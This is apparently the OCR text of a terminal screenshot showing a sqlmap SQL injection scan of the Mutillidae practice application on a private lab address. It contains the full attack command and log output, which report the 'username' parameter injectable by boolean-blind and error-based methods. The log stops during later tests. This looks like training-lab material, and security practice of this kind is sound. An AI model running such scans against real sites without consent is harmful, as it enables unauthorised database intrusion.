 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.50.129/mutillidae/index.php?page=user-info.php&username=purple&password=1234&user-info-php-submit-button=View+Account+Details" --b
atch -p username
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:38:45 /2020-08-08/
[22:38:47] [INFO] testing connection to the target URL
[22:38:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:38:49] [INFO] testing if the target URL content is stable
[22:38:50] [INFO] target URL content is stable
[22:38:51] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[22:38:53] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[22:38:53] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:38:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:38:55] [WARNING] reflective value(s) found and filtering out
[22:39:03] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:39:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:39:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:40:15] [INFO] GET parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="Signature=")
[22:40:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:40:16] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:40:18] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:40:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:40:22] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:40:24] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:40:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:40:29] [INFO] GET parameter 'username' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[22:40:29] [INFO] testing 'MySQL inline queries'
[22:40:30] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[22:40:30] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:40:32] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:40:33] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[22:40:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[22:40:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'